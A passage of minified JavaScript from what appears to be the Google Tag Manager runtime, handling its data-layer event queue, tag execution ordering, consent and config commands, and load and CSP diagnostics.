g=q;h=p.sn===2?l:q}if(f[tf.Cm]||f[tf.Sp]){var r=f[tf.Cm]?Uf:c.rs,t=g,u=h;if(!r[a]){var v=Uz(a,r,Jb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](t,u)}}return e}function Uz(a,b,c){var d=[],e=[];b[a]=Vz(d,e,c);return{onSuccess:function(){b[a]=Wz;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Xz;for(var f=0;f<e.length;f++)e[f]()}}}function Vz(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Wz(a){a()}function Xz(a,b){b()};var $z=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=nz(b.Yc);try{var g=Sz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Wn:d,priorityOverride:(l?l.priorityOverride||0:0)||hz(e[tf.Ta],1)||0,execute:g})}else Yz(d,b),f()}catch(p){f()}}c.sort(Zz);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function aA(a,b){if(!ez)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=fz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=nz(b);try{d[e](a,f)}catch(g){f()}}return!0}function Zz(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Wn,h=b.Wn;f=g>h?1:g<h?-1:0}return f}
function Yz(a,b){if(Pk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=eg(Tf[d][tf.Lm],b,[]);f&&f.length&&c(f[0].index);Kz(b.id,Tf[d],e);var g=eg(Tf[d][tf.Wm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var bA=!1,ez;function cA(){ez||(ez=new dz);return ez}
function dA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(Q(109)){}if(d==="gtm.js"){if(bA)return!1;bA=!0}var e=!1,f=Pz(),g=ud(a,null);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Ez(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:eA(g,e),rs:[],logMacroError:function(t,u,v){O(6);Rm(4);gz(2,u,v)},cachedModelValues:fA(),Yc:new jz(function(){if(Q(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};Q(109)&&xx(n.id);var p=qg(n);Q(109)&&yx(n.id);e&&(p=gA(p));Q(109)&&wx(b);var q=$z(p,n),r=aA(a,n.Yc);oz(n.Yc);d!=="gtm.js"&&d!=="gtm.sync"||uz();return hA(p,q)||r}function fA(){var a={};a.event=Fp("event",1);a.ecommerce=Fp("ecommerce",1);a.gtm=Fp("gtm");a.eventModel=Fp("eventModel");return a}
function eA(a,b){var c=bz();return function(d){var e=c(d);if((!lj||!Q(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&lj&&Q(407)&&Pk&&Hz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=dk();g=Nz().getRestrictions(0,h);var l=a;b&&(l=ud(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=pj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var t=r.value;try{t({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(u){n=!0}}return n||
e}}function gA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(ij[d]||Tf[c][tf.Tp]!==void 0||hz(d,2))b[c]=!0}return b}function hA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!jj[String(Tf[c][tf.Ta])])return!0;return!1};var iA=lg(61,2E3),bo=["ad_storage","analytics_storage"];function jA(a){a&&(a===2&&kA()===3&&(a=4),ko.gth={l:lA,s:a},fo(function(){var b=function(){qr("gtg_load_status",{status:a,expires:Date.now()+864E5})};ao()?b():fm(Jb(b),bo)},bo))}function mA(a){a=a===void 0?!1:a;if(Q(439)&&Lj()){var b=tr("gtg_load_status"),c=b.value,d=a&&ub(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&ub(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:kA()}}
function kA(){var a;return(a=ko.gth)==null?void 0:a.s}function nA(){kA()===1&&jA(3)}function lA(){jA(2)}function oA(){if(!mA(!0)){ko.gth={l:lA,s:1};var a=D(5),b=Mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Oc(c,nA,nA);w.setTimeout(nA,iA)}};function pA(){cA().addListener("gtm.init",function(a,b){dj.J=!0;if(Q(439)&&Lj()){var c=pm(Ql.ba.Dc);lm(c)?nm(c,oA):oA()}Cm();b()})};function qA(){if(ko.pscdl!==void 0)um(qm.aa.ai)===void 0&&tm(qm.aa.ai,ko.pscdl);else{var a=function(c){ko.pscdl=c;tm(qm.aa.ai,c)},b=function(){a("error")};try{Cc.cookieDeprecationLabel?(a("pending"),Cc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var rA=!1,sA=0,tA=[];function uA(a){if(!rA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){rA=!0;for(var e=0;e<tA.length;e++)Vc(tA[e])}tA.push=function(){for(var f=Ea.apply(0,arguments),g=0;g<f.length;g++)Vc(f[g]);return 0}}}function vA(){if(!rA&&sA<140){sA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");uA()}catch(c){w.setTimeout(vA,50)}}}
function wA(){var a=w;rA=!1;sA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")uA();else{Tc(A,"DOMContentLoaded",uA);Tc(A,"readystatechange",uA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&vA()}Tc(a,"load",uA)}}function xA(a){rA?a():tA.push(a)};function yA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:qo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function zA(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||cq.D[d];if(e)return e}}function AA(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[R.C.ob]&&a.eventMetadata[R.C.Ua]!==dk()?!1:!0};var BA=!1;var CA=0;function DA(a){Rk&&a===void 0&&CA===0&&(zk("mcc","1"),CA=1)};var EA=function(){this.messages=[];this.D=[]};EA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=oa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};EA.prototype.listen=function(a){this.D.push(a)};
EA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};EA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function FA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[R.C.Ua]=D(6);GA().enqueue(a,b,c)}function HA(){var a=IA;GA().listen(a)}
function GA(){return lo("mb",function(){return new EA})};var JA=0,KA=0,LA={};var MA={},NA={};function OA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kj:void 0,pj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Kj=wo(g,b),e.Kj){var h=bk();wb(h,function(r){return function(t){return r.Kj.destinationId===t}}(e))?c.push(g):d.push(g)}}else{var l=MA[g]||[];e.pj={};l.forEach(function(r){return function(t){r.pj[t]=!0}}(e));for(var n=ek(),p=0;p<n.length;p++)if(e.pj[n[p]]){c=c.concat(bk());break}var q=NA[g]||[];q.length&&(c=c.concat(q))}}return{Dj:c,Er:d}}
function PA(a){Ab(MA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function QA(a){Ab(NA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var RA=!1,SA=void 0,TA=void 0;function UA(a,b,c){var d=ud(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=ud(b,null);ud(c,e);FA(dp(ek()[0],e),a.eventId,d)};function VA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=ud(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.bh]&&(d.eventTimeout=b[K.m.bh]));return d}
function WA(a,b){var c=a&&a[K.m.yd];c===void 0&&(c=Ap(K.m.yd,2),c===void 0&&(c="default"));if(tb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?tb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=OA(d,b.isGtmEvent),f=e.Dj,g=e.Er;if(g.length)for(var h=zA(a),l=0;l<g.length;l++){var n=wo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Vj(n.destinationId))==null?void 0:q.state)===0||Xy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Dj:xo(f,b.isGtmEvent),
oq:xo(r,b.isGtmEvent)}}}
var XA={},YA=(XA.config=function(a,b){var c=yA(a,b);if(!(a.length<2)&&tb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!td(a[2])||a.length>3)return;d=a[2]}var e=wo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!gg(7)){var l=gk(hk());if(sk(l)){var n=l.parent,p=n.isDestination;h={Ir:gk(n),Br:p};break a}}h=void 0}var q=h;q&&(f=q.Ir,g=q.Br);Ez(c.eventId,"gtag.config");var r=e.destinationId,t=e.id!==r;if(t?bk().indexOf(r)===-1:ek().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Qc]){var u=zA(d);if(t)Xy(r,
u,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;SA?UA(b,v,SA):TA||(TA=ud(v,null))}else Sy(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;TA?(UA(b,TA,y),x=!1):(!y[K.m.Cd]&&gg(11)&&SA||(SA=ud(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Rk&&(CA===1&&(wk.mcc=!1),CA=2);if(gg(11)&&!t&&!d[K.m.Cd]){var z=RA;RA=!0;var C=d,E=Object.keys(C).length>
0?2:1,H,I,M=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";H=M?Mb(M,"GTM-")?3:2:1;if(z){if(O(184),KA===H||KA!==3&&H!==3||O(185),JA!==2&&E!==2||O(186),JA===2&&E===2){var fa;a:{var ba=LA,P=Object.keys(ba),S=Object.keys(C);if(P.length!==S.length)fa=!0;else{for(var na=m(P),la=na.next();!la.done;la=na.next()){var V=la.value;if(!C.hasOwnProperty(V)||ba[V]!==C[V]){fa=!0;break a}}fa=!1}}fa&&O(189)}}else JA=E,KA=H,LA=C;if(z)return}BA||O(43);if(!b.noTargetGroup)if(t){QA(e.id);
var U=e.id,ia=d[K.m.ih]||"default";ia=String(ia).split(",");for(var ta=0;ta<ia.length;ta++){var pa=NA[ia[ta]]||[];NA[ia[ta]]=pa;pa.indexOf(U)<0&&pa.push(U)}}else{PA(e.id);var Na=e.id,Sa=d[K.m.ih]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var cb=MA[Sa[nb]]||[];MA[Sa[nb]]=cb;cb.indexOf(Na)<0&&cb.push(Na)}}delete d[K.m.ih];var Za=b.eventMetadata||{};Za.hasOwnProperty(R.C.Fd)||(Za[R.C.Fd]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=t?[e.id]:bk(),
Pb=0;Pb<Ob.length;Pb++){var je=d,Dg=Ob[Pb],ke=ud(b,null),Qe=wo(Dg,ke.isGtmEvent);Qe&&cq.push("config",[je],Qe,ke)}}}}},XA.consent=function(a,b){if(a.length===3){O(39);var c=yA(a,b),d=a[1],e={},f=sn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Kg?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(tn):un(h)}b.fromContainerExecution||(e[K.m.Z]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Wn(e):d==="update"?Yn(e,c):d==="declare"&&b.fromContainerExecution&&Vn(e)}},
XA.container_config=function(a,b){if(AA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("container_config",[c],g,f)}}},XA.destination_config=function(a,b){if(AA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("destination_config",[c],g,f)}}},XA.event=function(a,b){var c=a[1];if(!(a.length<2)&&tb(c)){var d=void 0;if(a.length>
2){if(!td(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=VA(c,d),f=yA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=WA(d,b);if(l){for(var n=l.Dj,p=l.oq,q=p.map(function(M){return M.id}),r=p.map(function(M){return M.destinationId}),t=n.map(function(M){return M.id}),u=m(bk()),v=u.next();!v.done;v=u.next()){var x=v.value;r.indexOf(x)<0&&t.push(x)}Ez(g,c);for(var y=m(t),z=y.next();!z.done;z=
y.next()){var C=z.value,E=ud(b,null),H=ud(d,null);delete H[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(R.C.Fd)||(I[R.C.Fd]=!E.fromContainerExecution);I[R.C.Qi]=q.slice();I[R.C.eg]=r.slice();E.eventMetadata=I;bq(c,H,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.yd]=q.join(","):delete e.eventModel[K.m.yd];BA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[R.C.Um]&&(b.noGtmEvent=!0);e.eventModel[K.m.Pc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},XA.get=
function(a,b){O(53);if(a.length===4&&tb(a[1])&&tb(a[2])&&sb(a[3])){var c=wo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){BA||O(43);var f=zA();if(wb(bk(),function(h){return c.destinationId===h})){yA(a,b);var g={};ud((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);dq(d,function(h){Vc(function(){e(h)})},c.id,b)}else Xy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},XA.js=function(a,b){if(a.length===2&&a[1].getTime){BA=!0;var c=yA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event=
"gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},XA.policy=function(a){if(a.length===3&&tb(a[1])&&sb(a[2])){if(Nx(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},XA.reset_target_config=function(a,b){if(AA(b)&&a.length===2&&tb(a[1])){var c=wo(a[1],!0);if(c){var d=wo(c.destinationId,!0);d&&cq.push("reset_target_config",[],d,{})}}},XA.set=function(a,b){var c=void 0;a.length===2&&td(a[1])?c=ud(a[1],null):
a.length===3&&tb(a[1])&&(c={},td(a[2])||Array.isArray(a[2])?c[a[1]]=ud(a[2],null):c[a[1]]=a[2]);if(c){var d=yA(a,b),e=d.eventId,f=d.priorityId;ud(c,null);D(5);var g=ud(c,null);cq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},XA),ZA={},$A=(ZA.policy=!0,ZA);var bB=function(a){if(aB(a))return a;this.value=a};bB.prototype.getUntrustedMessageValue=function(){return this.value};var aB=function(a){return!a||rd(a)!=="object"||td(a)?!1:"getUntrustedMessageValue"in a};bB.prototype.getUntrustedMessageValue=bB.prototype.getUntrustedMessageValue;var cB=!1,dB=[];function eB(){if(!cB){cB=!0;for(var a=0;a<dB.length;a++)Vc(dB[a])}}function fB(a){cB?Vc(a):dB.push(a)};var gB=0,hB={},iB=[],jB=[],kB=!1,lB=!1;function mB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function nB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return oB(a)}function pB(a,b){if(!ub(b)||b<0)b=0;var c=po(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function qB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function rB(){var a;if(jB.length)a=jB.shift();else if(iB.length)a=iB.shift();else return;var b;var c=a;if(kB||!qB(c.message))b=c;else{kB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=qo(),f=qo(),c.message["gtm.uniqueEventId"]=qo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};iB.unshift(n,c);b=h}return b}
function sB(){for(var a=!1,b;!lB&&(b=rB());){lB=!0;delete xp.eventModel;zp();var c=b,d=c.message,e=c.messageContext;if(d==null)lB=!1;else{e.fromContainerExecution&&Ep();try{if(sb(d))try{d.call(Bp)}catch(H){}else if(Array.isArray(d)){if(tb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=Ap(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(H){}}}else{var n=void 0;if(Bb(d))a:{if(d.length&&tb(d[0])){var p=YA[d[0]];if(p&&(!e.fromContainerExecution||!$A[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,t=r._clear||e.overwriteModelFields,u=m(Object.keys(r)),v=u.next();!v.done;v=u.next()){var x=v.value;x!=="_clear"&&(t&&Dp(x),Dp(x,r[x]))}oj||(oj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=qo(),r["gtm.uniqueEventId"]=y,Dp("gtm.uniqueEventId",y)),q=dA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&zp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=hB[String(z)]||[],E=0;E<C.length;E++)jB.push(tB(C[E]));C.length&&jB.sort(mB);
delete hB[String(z)];z>gB&&(gB=z)}lB=!1}}}return!a}
function uB(){if(Q(109)){var a=!gg(51);}var c=sB();if(Q(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function IA(a){if(gB<a.notBeforeEventId){var b=String(a.notBeforeEventId);hB[b]=hB[b]||[];hB[b].push(a)}else jB.push(tB(a)),jB.sort(mB),Vc(function(){lB||sB()})}function tB(a){return{message:a.message,messageContext:a.messageContext}}
function vB(){function a(f){var g={};if(aB(f)){var h=f;f=aB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(D(19),[]),c=oo();c.pruned===!0&&O(83);hB=GA().get();HA();xA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});fB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ko.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new bB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});iB.push.apply(iB,h);var l=d.apply(b,f),n=Math.max(100,lg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return sB()&&p};var e=b.slice(0).map(function(f){return a(f)});iB.push.apply(iB,e);if(!gg(51)){if(Q(109)){}Vc(uB)}}
var oB=function(a){return w[D(19)].push(a)};function wB(a){oB(a)};function xB(){var a,b=Cj(w.location.href);(a=b.hostname+b.pathname)&&zk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=gg(7)?1:0,f=nk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&zk("tdp",n);var p=vq(!0);p!==void 0&&zk("frm",String(p))};var yB=Gk(),zB=void 0;function AB(a){return Ik(a,function(b){return b.jb>0?String(b.jb):void 0})}function BB(){if(En()||Rk)zk("csp",function(){var a=AB(yB);Jk(yB);return a},!1),zk("mde",function(){var a=AB(Lk);Jk(Lk);return a},!1),w.addEventListener("securitypolicyviolation",CB)}
function CB(a){if(a.disposition==="enforce"){O(179);var b=bl(a.effectiveDirective);if(b){var c;a:{if(Rk){var d=$k(b,a.blockedURI);if(d){c=Yk[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.On){q.On=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(En()){var t=r,u={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(En()){var v=Kn("TAG_DIAGNOSTICS",{eventId:t==null?void 0:t.eventId,priorityId:t==null?void 0:t.priorityId});v.tagDiagnostics=u;Dn(v)}}DB(q.destinationId,q.endpoint)}}al(b,a.blockedURI)}}}}}function DB(a,b){Kk(yB,a,b);Ak("csp",!0);Ak("mde",!0);b!==61&&b!==56&&zB===void 0&&(zB=w.setTimeout(function(){yB.jb>0&&Cm(!1);zB=void 0},500))};var EB=void 0;function FB(){Q(236)&&w.addEventListener("pageshow",function(a){a&&(zk("bfc",function(){return EB?"1":"0"}),a.persisted?(EB=!0,Ak("bfc",!0),Cm()):EB=!1)})};function GB(){var a;var b=fk();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&zk("pcid",e)};var HB={},IB=(HB[1]=function(){return w.fetch},HB[2]=function(){return Math.random},HB[3]=function(){return Cc.sendBeacon},HB[4]=function(){return w.XMLHttpRequest},HB);function JB(){if(Q(409)){for(var a=[],b=m(Object.keys(IB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=IB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Nb(g,"{ [native code] }")||Nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&zk("jsp",a.join("~"))}};var KB=/^(https?:)?\/\//;
function LB(){var a=ik();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=id())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(KB,"")===d.replace(KB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&zk("rtg",String(a.canonicalContainerId)),zk("slo",String(p)),zk("hlo",a.htmlLoadOrder||"-1"),
zk("lst",String(a.loadScriptType||"0")))}else O(144)};
function fC(){};var gC=function(){};gC.prototype.toString=function(){return"undefined"};var hC=new gC;
var jC=function(){lo("rm",function(){return{}})[dk()]=function(a){if(iC.hasOwnProperty(a))return iC[a]}},mC=function(a,b,c){if(a instanceof kC){var d=a,e=d.resolve,f=b,g=String(qo());lC[g]=[f,c];a=e.call(d,g);b=rb}return{mr:a,onSuccess:b}},nC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=lC[c];if(d&&typeof d[b]==="function")d[b]();lC[c]=void 0}},kC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===hC?b:a[d]);return c.join("")}};
kC.prototype.toString=function(){return this.resolve("undefined")};var iC={},lC={};var oC={};function pC(a){Pk&&(oC[a]=(oC[a]||0)+1)}function qC(){var a=[];oC[1]&&a.push("1."+oC[1]);oC[2]&&a.push("2."+oC[2]);oC[3]&&a.push("3."+oC[3]);return a.length?[["odp",a.join("~")]]:[]};function rC(){(Q(212)||Q(405))&&D(5).indexOf("GTM-")!==0&&(Nx("detect_link_click_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.waitForTags)===!0&&pC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Nx("detect_form_submit_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.waitForTags)===!0&&pC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Nx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.fixMissingApi)===
!0&&pC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(Q(212)||Q(407))&&lj&&Mz(dk(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=hz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return Q(407)?(f||Pk&&Hz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function sC(a,b){function c(g){var h=Cj(g),l=wj(h,"protocol"),n=wj(h,"host",!0),p=wj(h,"port"),q=wj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function tC(a){return uC(a)?1:0}
function uC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=ud(a,{});ud({arg1:c[d],any_of:void 0},e);if(tC(e))return!0}return!1}switch(a["function"]){case "_cn":return ch(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<Yg.length;g++){var h=Yg[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return Zg(b,c);case "_eq":return dh(b,c);case "_ge":return eh(b,c);case "_gt":return gh(b,c);case "_lc":return $g(b,c);case "_le":return fh(b,
c);case "_lt":return hh(b,c);case "_re":return bh(b,c,a.ignore_case);case "_sw":return ih(b,c);case "_um":return sC(b,c)}return!1};var vC=function(){this.D=this.gppString=void 0};vC.prototype.reset=function(){this.D=this.gppString=void 0};var wC=new vC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});xq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});xq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var xC=function(a,b,c,d){Dq.call(this);this.Ch=b;this.Zf=c;this.Fe=d;this.Ec=new Map;this.Eh=0;this.xa=new Map;this.zb=new Map;this.W=void 0;this.J=a};xa(xC,Dq);xC.prototype.R=function(){delete this.D;this.Ec.clear();this.xa.clear();this.zb.clear();this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.J;delete this.Fe;Dq.prototype.R.call(this)};
